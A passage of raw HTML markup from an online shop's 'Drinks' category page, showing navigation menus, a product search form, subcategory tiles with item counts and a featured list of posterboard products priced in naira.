											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/prizes-rewards-back-to-school/">

											<span class="elementor-icon-list-text">Prizes & Rewards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/workbooks-back-to-school/">

											<span class="elementor-icon-list-text">Workbooks</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/flash-cards-back-to-school/">

											<span class="elementor-icon-list-text">Flash Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/back-to-school/hand-soaps-sanitizers-back-to-school-seasons-occasions/">

											<span class="elementor-icon-list-text">Hand Soaps & Sanitizers</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f5c7e8f" data-id="6f5c7e8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8bd62c8 venam-transform transform-type-translate elementor-widget elementor-widget-heading" data-id="8bd62c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons & Occasions</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-6093f04 elementor-widget elementor-widget-image" data-id="6093f04" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.blossomglobalstore.com/wp-content/uploads/elementor/thumbs/fashion-posts-11-php176lf37y99qkkaw7785neslzlaqeda4grnm3dlw.jpg" title="fashion-posts-11.jpg" alt="fashion-posts-11.jpg" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1689c35b" data-id="1689c35b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
				<div class="gap-no elementor-section elementor-inner-section elementor-element elementor-element-4a88b2b2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a88b2b2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e108f1b" data-id="e108f1b" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b7568f4" data-id="3b7568f4" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5465d80f" data-id="5465d80f" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div></div></div></div><div class="more_categories category-menu-item">More Categories<i class="fas fa-angle-down"></i></div></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54dea18 elementor-hidden-phone" data-id="54dea18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51cb3ea elementor-widget__width-auto elementor-widget elementor-widget-venam-woo-ajax-search" data-id="51cb3ea" data-element_type="widget" data-widget_type="venam-woo-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="venam_as_form_wrapper form-type-cat">        <div class="header-search-wrap">
            <form role="search" method="get" action="https://www.blossomglobalstore.com/">
                <input  type="text" name="s"
                value=""
                placeholder="Search for your item&#039;s type.....">
                <input type="hidden" name="post_type" value="product" />
                <select class="custom-select" name="product_cat">
                    <option value="" selected>All Category</option>
                                                <option value="food-candy-drinks">Food, Candy &amp; Drinks</option>
                                                        <option value="art-crafts-supplies">Art &amp; Crafts Supplies</option>
                                                        <option value="cleaning-storage">Cleaning &amp; Storage</option>
                                                        <option value="floral-home-decor">Floral &amp; Home Décor</option>
                                                        <option value="health-beauty-supplies">Health &amp; Beauty Supplies</option>
                                                        <option value="household-pet-supplies">Household &amp; Pet Supplies</option>
                                                        <option value="kitchen-dining">Kitchen &amp; Dining</option>
                                                        <option value="office-school-supplies">Office &amp; School Supplies</option>
                                                        <option value="party-supplies">Party Supplies</option>
                                                        <option value="seasons-occasions">Seasons &amp; Occasions</option>
                                                        <option value="toys-books-puzzles-games">Toys, Books, Puzzles &amp; Games</option>
                                            </select>
                <button class="btn-submit" type="submit"><svg class="svgSearch" width="512" height="512" viewBox="0 0 48 48" enable-background="new 0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g id="_x32_-Magnifying_Glass"><path d="m40.2850342 37.4604492-6.4862061-6.4862061c1.9657593-2.5733643 3.0438843-5.6947021 3.0443115-8.9884033 0-3.9692383-1.5458984-7.7011719-4.3530273-10.5078125-2.8066406-2.8066406-6.5380859-4.3525391-10.5078125-4.3525391-3.9692383 0-7.7011719 1.5458984-10.5078125 4.3525391-5.7939453 5.7944336-5.7939453 15.222168 0 21.015625 2.8066406 2.8071289 6.5385742 4.3530273 10.5078125 4.3530273 3.2937012-.0004272 6.4150391-1.0785522 8.9884033-3.0443115l6.4862061 6.4862061c.3901367.390625.9023438.5859375 1.4140625.5859375s1.0239258-.1953125 1.4140625-.5859375c.78125-.7807617.78125-2.0473633 0-2.828125zm-25.9824219-7.7949219c-4.234375-4.234375-4.2338867-11.1245117 0-15.359375 2.0512695-2.0507813 4.7788086-3.1806641 7.6796875-3.1806641 2.9013672 0 5.628418 1.1298828 7.6796875 3.1806641 2.0512695 2.0512695 3.1811523 4.7788086 3.1811523 7.6796875 0 2.9013672-1.1298828 5.628418-3.1811523 7.6796875s-4.7783203 3.1811523-7.6796875 3.1811523c-2.9008789.0000001-5.628418-1.1298827-7.6796875-3.1811523z"/></g></svg></button>
                            </form>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</div>
					</div>
		</div>
							</div>
		</div>
						</div>
					</div>
		</div>    <main class="page-wrapper">
<!-- Woo shop page general div -->
<div id="nt-shop-page" class="nt-shop-page">

    <!-- Hero section - this function using on all inner pages -->
                    <div class="venam-shop-hero breadcrumb-area breadcrumb-bg">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="breadcrumb-content text-center">

                                    <!---page title !-->
                                    <h2 class="nt-hero-title page-title mb-10">Drinks</h2>
                                    <!---page breadcrumbs !-->
                                    <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://www.blossomglobalstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/" itemprop="item"><span itemprop="name">Food, Candy &amp; Drinks</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="item"><span itemprop="name">Drinks</span></span><meta itemprop="position" content="4" /></li></ul></nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                
    
    <div class="nt-theme-inner-container shop-area pt-100 pb-100">
        <div class="custom-container-two">

            <div class="row justify-content-center">

                <!-- Left sidebar -->
                
                <!-- Left sidebar -->
                                    <div id="nt-sidebar" class="col-xl-3 col-lg-4 col-md-6 col-sm-8 order-2 order-lg-0 left-sidebar">

                                                    <span class="close-sidebar mobile-sidebar-close"><svg class="svgCancel" height="512" viewBox="0 0 16 16" width="512" xmlns="http://www.w3.org/2000/svg"><path d="m8 16a8 8 0 1 1 8-8 8 8 0 0 1 -8 8zm0-15a7 7 0 1 0 7 7 7 7 0 0 0 -7-7z"/><path d="m8.71 8 3.14-3.15a.49.49 0 0 0 -.7-.7l-3.15 3.14-3.15-3.14a.49.49 0 0 0 -.7.7l3.14 3.15-3.14 3.15a.48.48 0 0 0 0 .7.48.48 0 0 0 .7 0l3.15-3.14 3.15 3.14a.48.48 0 0 0 .7 0 .48.48 0 0 0 0-.7z"/></svg></span>
                        
                                                <div class="blog-sidebar nt-sidebar-inner found-product">
                                                            <div class="venam-choosen-filters">
                                                                                                                                            </div>
                                                        <div class="nt-sidebar-inner-widget shop-widget mb-40 woocommerce widget_product_categories"><div class="shop-widget-title"><h6 class="nt-sidebar-inner-widget-title title">Product categories</h6></div><ul class="product-categories"><li class="cat-item cat-item-108"><a href="https://www.blossomglobalstore.com/product-category/art-crafts-supplies/">Art &amp; Crafts Supplies</a></li>
<li class="cat-item cat-item-151"><a href="https://www.blossomglobalstore.com/product-category/cleaning-storage/">Cleaning &amp; Storage</a></li>
<li class="cat-item cat-item-177"><a href="https://www.blossomglobalstore.com/product-category/floral-home-decor/">Floral &amp; Home Décor</a></li>
<li class="cat-item cat-item-15 cat-parent current-cat-parent"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/">Food, Candy &amp; Drinks</a><ul class='children'>
<li class="cat-item cat-item-133"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/candy-gum/">Candy &amp; Gum</a></li>
<li class="cat-item cat-item-123 current-cat cat-parent"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/">Drinks</a>	<ul class='children'>
<li class="cat-item cat-item-130"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/coffee/">Coffee</a></li>
<li class="cat-item cat-item-129"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/drink-mixes/">Drink Mixes</a></li>
<li class="cat-item cat-item-126"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/freezer-pops/">Freezer Pops</a></li>
<li class="cat-item cat-item-125"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/juice-juice-boxes/">Juice &amp; Juice Boxes</a></li>
<li class="cat-item cat-item-132"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/milk/">Milk</a></li>
<li class="cat-item cat-item-124"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/soft-drinks/">Soft Drinks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/sport-energy-drinks/">Sport &amp; Energy Drinks</a></li>
<li class="cat-item cat-item-131"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/tea/">Tea</a></li>
<li class="cat-item cat-item-128"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/water/">Water</a></li>
	</ul>
</li>
<li class="cat-item cat-item-115"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/food/">Food</a></li>
<li class="cat-item cat-item-140"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/snacks/">Snacks</a></li>
</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.blossomglobalstore.com/product-category/health-beauty-supplies/">Health &amp; Beauty Supplies</a></li>
<li class="cat-item cat-item-358"><a href="https://www.blossomglobalstore.com/product-category/household-pet-supplies/">Household &amp; Pet Supplies</a></li>
<li class="cat-item cat-item-267"><a href="https://www.blossomglobalstore.com/product-category/kitchen-dining/">Kitchen &amp; Dining</a></li>
<li class="cat-item cat-item-72"><a href="https://www.blossomglobalstore.com/product-category/office-school-supplies/">Office &amp; School Supplies</a></li>
<li class="cat-item cat-item-382"><a href="https://www.blossomglobalstore.com/product-category/party-supplies/">Party Supplies</a></li>
<li class="cat-item cat-item-320"><a href="https://www.blossomglobalstore.com/product-category/seasons-occasions/">Seasons &amp; Occasions</a></li>
<li class="cat-item cat-item-337"><a href="https://www.blossomglobalstore.com/product-category/toys-books-puzzles-games/">Toys, Books, Puzzles &amp; Games</a></li>
</ul></div>                        </div>
                    </div>
                
                
                <!-- Content column -->
                <div class="col-xl-9 col-lg-8 shop-has-sidebar">

                     
                                            <div class="wc--row shop-categories subcategories">
                            <div class="col-12">
                                <div class="cats-all-top">
                                    <div class="cats-all-title">
                                        <h4 class="title">All Categories</h4>
                                    </div>
                                    <div class="cats-slider-nav">
                                        <div class="slide-prev-cats"><i class="fas fa-angle-left"></i></div>
                                        <div class="slide-next-cats"><i class="fas fa-angle-right"></i></div>
                                    </div>
                                </div>
                                <div class="shop-slider-categories">
                                    <div class="slick-slider row">
                                    </div>
                                </div>
                            </div>
                        </div>
                    
                    <div class="wc--row row">
                        <div class="col-12 notices--wrapper">
                            <div class="woocommerce-notices-wrapper"></div>                        </div>
                    </div>


                        <div class="wc--row row before-shop--loop align-items-center venam-ajax-scroll-target">

                            <div class="col-12 col-lg-4 result--count text-left">
                                <div class="venam-woo-breadcrumb">
                                    <nav aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-begin"><a href="https://www.blossomglobalstore.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/shop/" itemprop="item"><span itemprop="name">Products</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item"><a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/" itemprop="item"><span itemprop="name">Food, Candy &amp; Drinks</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item trail-end active"><span itemprop="item"><span itemprop="name">Drinks</span></span><meta itemprop="position" content="4" /></li></ul></nav>                                </div>
                            </div>

                            <div class="col-12 col-lg-8 catalog--ordering">
                                <div class="shop-meta-right">

                                                                            <div class="shop-sidebar-toggle venam-mobile-sidebar-toggle">
                                            <span class="open-sidebar"><span>Filter</span> <svg class="svgFilter" width="20" height="20" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g><g><path d="m140.7 123h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m452.1 123h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m178.8 161c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.3 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.9-24.2-24.2-24.2z"/></g><g><path d="m140.7 416.7h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8.1 7.6-6.1 13.8-13.8 13.8z"/></g><g><path d="m452.1 416.7h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8.1 7.6-6.1 13.8-13.8 13.8z"/></g><g><path d="m178.8 454.8c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.3 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.9-24.2-24.2-24.2z"/></g><g><path d="m452.1 269.8h-80.8c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h80.8c7.6 0 13.8 6.2 13.8 13.8s-6.1 13.8-13.8 13.8z"/></g><g><path d="m295.2 269.8h-235.3c-7.6 0-13.8-6.2-13.8-13.8s6.2-13.8 13.8-13.8h235.3c7.6 0 13.8 6.2 13.8 13.8s-6.2 13.8-13.8 13.8z"/></g><g><path d="m333.2 307.9c-28.6 0-51.9-23.3-51.9-51.9s23.3-51.9 51.9-51.9 51.9 23.3 51.9 51.9-23.2 51.9-51.9 51.9zm0-76.1c-13.4 0-24.2 10.9-24.2 24.2s10.9 24.2 24.2 24.2c13.4 0 24.2-10.9 24.2-24.2s-10.8-24.2-24.2-24.2z"/></g></g></svg></span>
                                        </div>
                                    
                                    
                                            <div class="venam-wc-per-page d-none d-lg-flex">
            <span class="per-page-title">Show</span>
            <ul class="top-action">
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/food-candy-drinks/drinks/?per_page=9">9</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/food-candy-drinks/drinks/?per_page=12">12</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/food-candy-drinks/drinks/?per_page=24">24</a>
                    </li>
                                    <li class="">
                        <a rel="nofollow noopener" href="/product-category/food-candy-drinks/drinks/?per_page=36">36</a>
                    </li>
                            </ul>
        </div>
                <ul class="top-action d-none d-lg-flex">
                            <li class=" val-4">
                    <a href="/product-category/food-candy-drinks/drinks/?column=1"><svg class="svgList" height="512" width="512" viewBox="0 0 128 128" enable-background="new 0 0 128 128" xmlns="http://www.w3.org/2000/svg"><path id="List" d="m32 40h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4zm-88 56h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4zm-88 56h-16c-4.412 0-8-3.59-8-8v-16c0-4.41 3.588-8 8-8h16c4.412 0 8 3.59 8 8v16c0 4.41-3.588 8-8 8zm-16-24v16h16.006l-.006-16zm104 8c0-2.211-1.791-4-4-4h-64c-2.209 0-4 1.789-4 4s1.791 4 4 4h64c2.209 0 4-1.789 4-4z"/></svg></a>
                </li>
                                <li class=" val-4">
                    <a href="/product-category/food-candy-drinks/drinks/?column=2"><svg class="svgTwoColumn" height="512" width="512" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><rect height="12" rx="1" width="12" x="2" y="17"></rect><rect height="12" rx="1" width="12" x="18" y="17"></rect><rect height="12" rx="1" width="12" x="2" y="2"></rect><rect height="12" rx="1" width="12" x="18" y="2"></rect></svg></a>
                </li>
                                <li class=" val-4">
                    <a href="/product-category/food-candy-drinks/drinks/?column=3"><svg class="svgThreeColumn" width="16px" height="16px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve"><rect width="5" height="5"></rect><rect x="7" width="5" height="5"></rect><rect x="14" width="5" height="5"></rect><rect y="7" width="5" height="5"></rect><rect x="7" y="7" width="5" height="5"></rect><rect x="14" y="7" width="5" height="5"></rect><rect y="14" width="5" height="5"></rect><rect x="7" y="14" width="5" height="5"></rect><rect x="14" y="14" width="5" height="5"></rect></svg></a>
                </li>
                                <li class="active val-4">
                    <a href="/product-category/food-candy-drinks/drinks/?column=4"><svg class="svgFourColumn" width="16px" height="16px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" xml:space="preserve"><rect width="4" height="4"></rect><rect x="5" width="4" height="4"></rect><rect x="10" width="4" height="4"></rect><rect x="15" width="4" height="4"></rect><rect y="5" width="4" height="4"></rect><rect x="5" y="5" width="4" height="4"></rect><rect x="10" y="5" width="4" height="4"></rect><rect x="15" y="5" width="4" height="4"></rect><rect y="15" width="4" height="4"></rect><rect x="5" y="15" width="4" height="4"></rect><rect x="10" y="15" width="4" height="4"></rect><rect x="15" y="15" width="4" height="4"></rect><rect y="10" width="4" height="4"></rect><rect x="5" y="10" width="4" height="4"></rect><rect x="10" y="10" width="4" height="4"></rect><rect x="15" y="10" width="4" height="4"></rect></svg></a>
                </li>
                        </ul>
        
                                </div>
                            </div>

                        </div>

                        <div class="wc--row row venam-pjax-filters align-items-center">
                            <div class="col-12 col-lg-12 result--count text-left">
                                <div class="venam-choosen-filters">
                                                                    </div>
                            </div>
                        </div>



                    <div class="products-wrapper pagination-load-more" data-pagination="pagination-load-more" data-shop-filters='{"ajaxurl":"https:\/\/www.blossomglobalstore.com\/wp-admin\/admin-ajax.php","current_page":1,"max_page":4,"per_page":40,"layered_nav":[],"cat_id":123,"filter_cat":"","on_sale":"","orderby":"","min_price":"","max_price":"","product_type":"3","no_more":"All Product Loaded"}'>

                        <div class="products wc--row row row-cols-2 row-cols-sm-2 row-cols-lg-2 row-cols-xl-4">
<div class="col slick-slide product-category product first">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/coffee/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Coffee" width="450" height="450" />		<h4 class="shop-category__title">
			Coffee<span class="cat-count">16</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/drink-mixes/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Drink Mixes" width="450" height="450" />		<h4 class="shop-category__title">
			Drink Mixes<span class="cat-count">18</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/freezer-pops/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Freezer Pops" width="450" height="450" />		<h4 class="shop-category__title">
			Freezer Pops<span class="cat-count">5</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product last">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/juice-juice-boxes/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Juice &amp; Juice Boxes" width="450" height="450" />		<h4 class="shop-category__title">
			Juice &amp; Juice Boxes<span class="cat-count">26</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product first">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/milk/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Milk" width="450" height="450" />		<h4 class="shop-category__title">
			Milk<span class="cat-count">8</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/soft-drinks/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Soft Drinks" width="450" height="450" />		<h4 class="shop-category__title">
			Soft Drinks<span class="cat-count">23</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/sport-energy-drinks/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Sport &amp; Energy Drinks" width="450" height="450" />		<h4 class="shop-category__title">
			Sport &amp; Energy Drinks<span class="cat-count">25</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product last">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/tea/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Tea" width="450" height="450" />		<h4 class="shop-category__title">
			Tea<span class="cat-count">5</span>		</h4>
		</a></div>
<div class="col slick-slide product-category product first">
	<a href="https://www.blossomglobalstore.com/product-category/food-candy-drinks/drinks/water/"><img src="https://www.blossomglobalstore.com/wp-content/uploads/woocommerce-placeholder-450x450.png" alt="Water" width="450" height="450" />		<h4 class="shop-category__title">
			Water<span class="cat-count">21</span>		</h4>
		</a></div>
</div>
<div class="row row-more venam-more mt-30">
    <div class="col-12 nt-pagination -align-center">
    <div class="button venam-load-more" data-title="Loading...">Load More</div>
    </div>
    </div>                    </div>

                    <div class="wc--row row after-shop--loop"><style>.elementor-2266 .elementor-element.elementor-element-4d58e000 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-70ab1eef .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-1878206a .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-3394bef2 .list-product-item:not(:last-child){margin-bottom:30px;}.elementor-2266 .elementor-element.elementor-element-71a27d4 .elementor-background-overlay{width:100%;height:100%;}.elementor-2266 .elementor-element.elementor-element-71a27d4{padding:40px 0px 0px 0px;}.elementor-2266 .elementor-element.elementor-element-b41f204 .super-deal-area .col{-ms-flex:0 0 calc(100% / 4 );flex:0 0 calc(100% / 4 );max-width:calc(100% / 4 );}</style>		<div data-elementor-type="section" data-elementor-id="2266" class="elementor elementor-2266" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<div class="gap-extended elementor-section elementor-top-section elementor-element elementor-element-4d58e000 nt-section section-padding pb-0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4d58e000" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c692c06" data-id="3c692c06" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70ab1eef elementor-widget elementor-widget-venam-woo-products-list" data-id="70ab1eef" data-element_type="widget" data-widget_type="venam-woo-products-list.default">
				<div class="elementor-widget-container">
			<div class="list-product-top"><h4 class="title">Featured</h4><a href="https://www.blossomglobalstore.com/shop/" class="view-all">View All</a></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-600x600.webp 600w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-96x96.webp 96w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288-460x460.webp 460w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1288.webp 1024w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="list-product-content"><h6 class="title"><a href="https://www.blossomglobalstore.com/product/bright-green-posterboard-28x22-in-2/">Bright Green Posterboard, 28&#215;22 in.</a></h6><p><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8358;</span>1,500.00</bdi></span></p><div class="rating">
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                    <i class="fas fa-star"></i>
                                </div></div></div><div class="woocommerce list-product-item layout-vertical"><div class="list-product-thumb"><a href="https://www.blossomglobalstore.com/product/yellow-poster-board-22x28-2/"><img width="100" height="100" src="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-100x100.webp 100w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-300x300.webp 300w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-150x150.webp 150w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-768x768.webp 768w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-500x500.webp 500w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-750x750.webp 750w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-450x450.webp 450w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-980x980.webp 980w, https://www.blossomglobalstore.com/wp-content/uploads/2022/01/1-1287-600x600.webp 600w, 